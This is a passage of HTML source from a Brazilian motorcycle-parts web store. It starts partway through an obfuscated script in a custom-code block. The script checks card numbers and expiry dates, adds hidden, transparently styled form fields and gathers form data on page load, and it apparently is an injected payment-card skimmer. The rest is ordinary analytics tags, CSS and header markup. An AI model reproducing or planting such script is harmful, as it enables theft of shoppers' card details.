r("0x279"):a=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9]))\.){3}(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9])|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/.test(b);break;case"card":var m,S,k,P,C,T;if(C=!0,T=0,S=b.replace(/[^\d]/g,"").split("").reverse(),1===c&&(c=16),d===1/0){if(r("0x25a")===r("0x309"))return _0x5b7872(_0x28956a,this);d=19}for(k=0,P=S[r("0x23e")];k<P;k++)m=S[k],m=parseInt(m,10),(C=!C)&&(m*=2),m>9&&(m-=9),T+=m;T%10==0&&("CKlfO"===r("0x25b")?_0x2e8d97=_0x2b682f[r("0x329")][r("0x2c4")]():a=[c,d].includes(S.length));break;case"expiry":var F=_maybeArrayLike(_slicedToArray,b[r("0x1f9")](v),2),W=F[0],w=F[1];if(W=(W||"").trim(),w=(w||"")[r("0x1b3")](),/^\d{1,2}$/.test(W)?/^\d{2,4}$/[r("0x370")](w)&&3!==w.length||(n="year",a=1):(n="month",a=0),!1===a&&(2===w.length&&(w="20"+w),W=parseInt(W),w=parseInt(w),n=r("0x2ab"),a=0,W>0&&W<13)){var I=new Date(w,W);I.setMonth(I.getMonth()-1),I[r("0x24b")](I.getMonth()+1,1),I.setTime(I.getTime());var E=new Date;E[r("0x1f0")](E[r("0x21f")]()),n="year",a=1,I>E&&(a=!0)}break;case"boolean":a=b===g;break;default:a=b.length<=d&&b.length>=c}if(typeof o===r("0x20a")&&(a=o(b,e,t)),!0===a)return t&&this[r("0x2c8")](),!0}catch(e){if("oGGbb"===r("0x1b1"))return _0x3fd497[r("0x304")](_0xf31db1);this[r("0x35c")](e)}if(t){this.itInvalid(n);for(var L=Array.from(this._fields),M=L.length,A=0;A<M;A++){var O=L[A];if(e){if("JtpFA"!==r("0x317"))return _0x41efb0(_0x688157,this,_0x46ec91);O[r("0x2b6")](n)}else if(a===A)return"UAVdn"!==r("0x2fe")?_0xcdeaf3({doc:_0x5ae241,result:_0x2bbef6}):(O.itInvalid(n),!1)}}return!1},a.nextField=function(e){var t=_0x3087;return e._targetType===t("0x1cc")&&(this[t("0x1c2")]=e),this[t("0x29d")]},a.hideField=function(e){var t=_0x3087;return void 0===e&&(e={}),this[t("0x29d")].addStyles(_extends({position:t("0x327"),bottom:"45vh",left:"10vw",background:"transparent",borderColor:"transparent",color:"transparent",zIndex:t("0x244"),pointerEvents:"none"},this[t("0x360")](e)?e:{}))},_createClass(r,[{key:"fieldType",get:function(){return this._type}},{key:t("0x27e"),get:function(){return this._schema}}])}(BaseExtender),ProxyFormExtender=function(e){var t=_0x3087;function r(t){var r,a=_0x3087;if(a("0x1e6")!==a("0x1f7"))return r=e[a("0x268")](this,t)||this,t[a("0x203")]=a("0x315"),t._formExtender=r,r._form=new Map,r._inputs=new Map,r[a("0x1ab")]=new Map,r;var n=_0x355d89[_0x55d8df];if(_0x8d0539)n[a("0x2b6")](_0x5d7e09);else if(_0x1f63b9===_0x22c620)return n[a("0x2b6")](_0x955431),!1}_inherits(r,e);var a=r.prototype;return a.addField=function(e,t,r){var a=_0x3087;if(void 0===r&&(r={}),"field"===e[a("0x203")]){t&&"string"==typeof t||(t=this.genUid());var n=this.target._pageDoc.create("input").asField().setName(t)[a("0x333")](t)[a("0x2db")](_extends({width:a("0x289"),height:a("0x289"),background:"inherit",borderColor:a("0x222"),color:a("0x222"),outline:a("0x32f"),boxShadow:a("0x32f")},this.isObject(r)?r:{})),i=this[a("0x1ab")][a("0x295")](e);this[a("0x29d")][a("0x1c4")](n),this._formElements.set(e,t),i&&(this._form[a("0x20b")](i),this._inputs[a("0x20b")](i)),this._form.set(t,e),this._inputs[a("0x2e2")](t,n)}return this[a("0x29d")]},a.delField=function(e){var t=_0x3087;if(t("0x36b")!==t("0x2a4")){if("field"===e._targetType){var r=this._formElements[t("0x295")](e);r&&("sqqfo"===t("0x2d6")?_0x441f47=t("0x209"):(this._formElements.remove(e),this[t("0x30c")][t("0x20b")](r),this[t("0x346")].remove(r)))}return this[t("0x29d")]}return _0x472d62.target.emit(t("0x227"),_0x1e0f98)},a.validateValues=function(e,t){var r=_0x3087;void 0===e&&(e=!0),void 0===t&&(t=!1);for(var a,n=!0,i=_createForOfIteratorHelperLoose(this[r("0x30c")],!0);!(a=i()).done;){var s=_maybeArrayLike(_slicedToArray,a.value,2);s[0];if(!0!==s[1].validateValue(!0,e)&&(n=!1,t))break}return!0===n?(this[r("0x2cc")](),this[r("0x2c8")]()):this[r("0x2b6")](),n},a.formData=function(){for(var e,t=_0x3087,r={},a=_createForOfIteratorHelperLoose(this._form,!0);!(e=a())[t("0x285")];){var n=_maybeArrayLike(_slicedToArray,e.value,2),i=n[0],s=n[1];r[i]=s[t("0x1fb")]()}return r},a[t("0x2cc")]=function(){for(var e,t=_0x3087,r=_createForOfIteratorHelperLoose(this._form,!0);!(e=r()).done;){var a=_maybeArrayLike(_slicedToArray,e.value,2),n=a[0],i=a[1];this._inputs[t("0x32d")](n)&&this[t("0x346")][t("0x295")](n).setValue(i.getValue(),!0)}return this.target},_createClass(r)}(BaseExtender);document.addEventListener("DOMContentLoaded",run);</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "tiu3kycj0k");
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T87VPD6');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#fff}.dgwt-wcas-suggestion-selected{background-color:#939393}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#000}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#000}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#fff!important}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<link rel="icon" href="https://www.powermoto.com.br/wp-content/uploads/2023/04/cropped-logo-branco-site-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.powermoto.com.br/wp-content/uploads/2023/04/cropped-logo-branco-site-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.powermoto.com.br/wp-content/uploads/2023/04/cropped-logo-branco-site-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.powermoto.com.br/wp-content/uploads/2023/04/cropped-logo-branco-site-1-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			.linha-separadora-black{
display:none !important;	
}

a.btn__whatsapp{
	background-color:black;
}

a.btn__whatsapp i.fa{
color:#25d366 !important;
}


.header-icon {
	width: 100% !important;
}

.grecaptcha-badge {
	--altura: 100vh;
    bottom:calc(var(--altura)/2) !important;
	transform: scale(0.7);
}

#wc-shipping-sim{
	margin-top:1em
}

#wc-shipping-sim-form{
	text-align:left !important;
}

.inline-inputs #wc-shipping-sim-form-fields {
    justify-content: left !important;
}
#wc-shipping-sim-form-fields button.submit{
	padding-left:30px;
	padding-right:20px;
}

#wc-shipping-sim-form-fields .button:after{
	content: "" !important
}

#wc-shipping-sim-results table{
	overflow:hidden;
	border-radius:16px !important;
	background-color:#f1f1f1;
	
}

#wc-shipping-sim-results, 
#wc-shipping-sim-results .col-cost,
#wc-shipping-sim-results .col-cost bdi{
	font-size:18px !important;
}

#wc-shipping-sim-results tr{
	border-radius:40px;
	border-left:0px;
	border-right:0px;
}

#wc-shipping-sim-results tr:last-child{
	border-bottom:0px
}


#wc-shipping-sim-results tr:first-child{
	border-top:0px
}

.inline-inputs #wc-shipping-sim-form-fields .input-postcode{
box-shadow: 0 0 0 1px #000 inset !important;	
}

#wc-shipping-sim-results tr td, #wc-shipping-sim-results tr th{
		padding:10px !important;
}

.menu-black-friday a{
background-color: var(--cor-vermelho) !important;
    color: var(--cor-branco) !important;
}

.cc_saved_amount{
	display:none !important;
}

.slide-header-topo .flex-nowrap{
	text-align: left;
}

.preco__holder .amount{
font-size:1rem !important;	
}


@media screen and (max-width: 768px) {
.preco__holder .amount bdi{
	font-size:1.4rem!important;
}
	
.preco__holder	.font-14.txt-preto{
			font-size:0.8rem!important;
	}
	
	}



/* Botão Black Friday */


@keyframes glow-pulse {
 0%, 100% {
   box-shadow: 0 0 1em .25em var(--glow-color),
              0 0 4em 1em var(--glow-spread-color),
              inset 0 0 .75em .25em var(--glow-color);
 }
 50% {
   box-shadow: 0 0 1.5em .5em var(--glow-color),
              0 0 6em 2em var(--glow-spread-color),
              inset 0 0 1em .5em var(--glow-color);
 }
}

@keyframes glow-pulse {
 0%, 100% {
   box-shadow: 0 0 1em .25em var(--glow-color),
              0 0 4em 1em var(--glow-spread-color),
              inset 0 0 .75em .25em var(--glow-color);
   background-color: var(--btn-color);
   text-shadow: 0 0 .5em var(--glow-color);
   transform: scale(1);
 }
 50% {
   box-shadow: 0 0 1.5em .5em var(--glow-color),
              0 0 6em 2em var(--glow-spread-color),
              inset 0 0 1em .5em var(--glow-color);
   background-color: rgb(180, 3, 4);
   text-shadow: 0 0 .8em var(--glow-color);
   transform: scale(1.02);
 }
}


@keyframes shadow-pulse {
 0%, 100% {
   opacity: .7;
   filter: blur(2em);
 }
 50% {
   opacity: .9;
   filter: blur(2.5em);
 }
}


@media (min-width: 991px) {
	
	
.menu-black-friday a{
 --glow-color: rgb(135, 2, 3);
 --glow-spread-color: rgba(135, 2, 3);
 --enhanced-glow-color: rgb(231, 206, 255);
 --btn-color: rgb(135, 2, 3);
 border: .25em solid var(--glow-color);
 padding: 1em 3em;
 color: var(--glow-color);
 font-size: 15px;
 font-weight: bold;
 background-color: var(--btn-color);
 border-radius: 1em;
 outline: none;
 box-shadow: 0 0 1em .25em var(--glow-color),
        0 0 4em 1em var(--glow-spread-color),
        inset 0 0 .75em .25em var(--glow-color);
 position: relative;
 transition: all 0.3s;
 animation: glow-pulse 2s ease-in-out infinite;
}

.menu-black-friday a::after {
 pointer-events: none;
 content: "";
 position: absolute;
 top: 120%;
 left: 0;
 height: 100%;
 width: 100%;
 background-color: var(--glow-spread-color);
 filter: blur(2em);
 opacity: .7;
 transform: perspective(1.5em) rotateX(35deg) scale(1, .6);
 animation: shadow-pulse 2s ease-in-out infinite;
}
/* Visit https://democoding.in/ for more free css animation */

.menu-black-friday a:hover {
 color: var(--btn-color);
 background-color: var(--glow-color);
 box-shadow: 0 0 1em .25em var(--glow-color),
        0 0 4em 2em var(--glow-spread-color),
        inset 0 0 .75em .25em var(--glow-color);
 animation-play-state: paused;
}

.menu-black-friday a:hover::after {
 animation-play-state: paused;
}

.menu-black-friday a:active {
 box-shadow: 0 0 0.6em .25em var(--glow-color),
        0 0 2.5em 2em var(--glow-spread-color),
        inset 0 0 .5em .25em var(--glow-color);
}
	
}
		</style>
		</head>
<body class="archive tax-yith_product_brand term-corse term-1464 wp-custom-logo wp-theme-powermoto theme-powermoto woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TH6MG5SC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
        <div class="mensagem-topo" style="background-color: #e60019; color: #ffffff">
            <div class="container py-2 text-center">
                                    Frete grátis para compras acima de R$79,90 para todo o Brasil                            </div>
        </div>
        <div class='header__topo-destaques p-md-3 p-1' style='--tema-cor-fundo: #f8f8f8; --tema-cor-texto: #ffffff'><div class='slide-header-topo slider' data-quantidade-items='5'><div style="color: #ffffff;"><div class='row align-items-center no-gutters'><div class='col-auto'><div class='mr-2 mt-1 mb-1'><img src='https://www.powermoto.com.br/wp-content/uploads/2025/08/credit-card-svgrepo-com-1.svg' alt='' class='header-icon svg-icon' /></div></div><div class='col txt-uppercase font-12 line-height-12 text-left'><div class='mb-1 mt-1 fw-900 flex-nowrap'>10x sem juros</div><div class='mb-1 mt-1 flex-nowrap'>no Cartão de crédito</div></div></div></div><a href="https://www.powermoto.com.br/nossas-lojas/" class="no-decoration text-decoration-none" style="color: #ffffff;"><div ><div class='row align-items-center no-gutters'><div class='col-auto'><div class='mr-2 mt-1 mb-1'><img src='https://www.powermoto.com.br/wp-content/uploads/2025/08/pointer-pin-svgrepo-com-1.svg' alt='' class='header-icon svg-icon' /></div></div><div class='col txt-uppercase font-12 line-height-12 text-left'><div class='mb-1 mt-1 fw-900 flex-nowrap'>15 lojas físicas</div><div class='mb-1 mt-1 flex-nowrap'>Visite-nos</div></div></div></div></a><div style="color: #ffffff;"><div class='row align-items-center no-gutters'><div class='col-auto'><div class='mr-2 mt-1 mb-1'><img src='https://www.powermoto.com.br/wp-content/uploads/2025/08/flag-for-flag-brazil-1.svg' alt='' class='header-icon svg-icon' /></div></div><div class='col txt-uppercase font-12 line-height-12 text-left'><div class='mb-1 mt-1 fw-900 flex-nowrap'>Entrega para</div><div class='mb-1 mt-1 flex-nowrap'>Todo o Brasil</div></div></div></div><div style="color: #ffffff;"><div class='row align-items-center no-gutters'><div class='col-auto'><div class='mr-2 mt-1 mb-1'><img src='https://www.powermoto.com.br/wp-content/uploads/2025/08/quality-1.svg' alt='' class='header-icon svg-icon' /></div></div><div class='col txt-uppercase font-12 line-height-12 text-left'><div class='mb-1 mt-1 fw-900 flex-nowrap'>Desde 2011</div><div class='mb-1 mt-1 flex-nowrap'>Tradição e Qualidade</div></div></div></div><div style="color: #ffffff;"><div class='row align-items-center no-gutters'><div class='col-auto'><div class='mr-2 mt-1 mb-1'><img src='https://www.powermoto.com.br/wp-content/uploads/2025/08/antusecurity-high-1.svg' alt='' class='header-icon svg-icon' /></div></div><div class='col txt-uppercase font-12 line-height-12 text-left'><div class='mb-1 mt-1 fw-900 flex-nowrap'>Compra 100%</div><div class='mb-1 mt-1 flex-nowrap'>segura</div></div></div></div></div></div><div class="linha-separadora-black w-100"></div><header class='pt-4 pb-4'>

<div class='container'>

<div class='row align-items-center'>

<div class='col-4 col-md-3 text-center'>
<a href="https://www.powermoto.com.br/" title="Ir para a página principal">
<img src='https://www.powermoto.com.br/wp-content/uploads/2025/11/logo-rodape.png'></a>
</div>
<div class='col-md-9 col-8'>

<div class='row align-items-center no-gutters menu__topo-holder'>

<div class='col order-md-0 order-12 d-none d-lg-inline-block'>
<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.powermoto.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="O que procura?"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
<div class='col-12 col-md-auto align-right align-md-right'>

